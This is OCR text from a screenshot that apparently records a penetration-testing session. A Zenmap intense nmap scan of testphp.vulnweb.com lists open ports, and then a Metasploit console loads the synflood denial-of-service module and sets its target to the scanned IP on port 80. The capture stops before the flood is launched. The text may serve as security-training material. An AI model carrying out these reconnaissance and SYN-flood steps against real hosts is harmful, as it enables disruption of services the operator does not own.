 Zenmap
Scan Tools Profile Help
Target: testphp.vulnweb.com Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v testphp.vulnweb.com
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host nmap -T4 -A -v testphp.vulnweb.com Details
Initiating NSE at 12:48
Completed NSE at 12:48, 0.00s elapsed
Initiating Ping Scan at 12:48
Scanning testphp.vulnweb.com (176.28.50.165) [4 ports]
Completed Ping Scan at 12:48, 0.04s elapsed (1 total
hosts)
Initiating Parallel DNS resolution of 1 host. at 12:48
Completed Parallel DNS resolution of 1 host. at 12:48,
0.56s elapsed
Initiating SYN Stealth Scan at 12:48
Scanning testphp.vulnweb.com (176.28.50.165) [1000
ports]
Discovered open port 22/tcp on 176.28.50.165
Discovered open port 80/tcp on 176.28.50.165
Discovered open port 53/tcp on 176.28.50.165
Discovered open port 21/tcp on 176.28.50.165
Discovered open port 110/tcp on 176.28.50.165
Discovered open port 993/tcp on 176.28.50.165
Discovered open port 995/tcp on 176.28.50.165
Discovered open port 143/tcp on 176.28.50.165
Discovered open port 106/tcp on 176.28.50.165
Discovered open port 8443/tcp on 176.28.50.165
Discovered open port 465/tcp on 176.28.50.165
Completed SYN Stealth Scan at 12:48, 6.34s elapsed
(1000 total ports)
Initiating Service scan at 12:48
Filter Hosts
Trash
1 / 1 Tilix: Default
1: noh@orang: ~
2 auxiliary/dos/tcp/synflood normal No TCP
SYN Flooder
Interact with a module by name or index. For example info 2, use 2 or use a
uxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf6 auxiliary(dos/tcp/synflood) > set rhosts 176.28.50.165
rhosts => 176.28.50.165
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf6 auxiliary(dos/tcp/synflood) > set timeout
Tilix: Default sudo -u root zenmap Zenmap Sat 31 Oct 12:49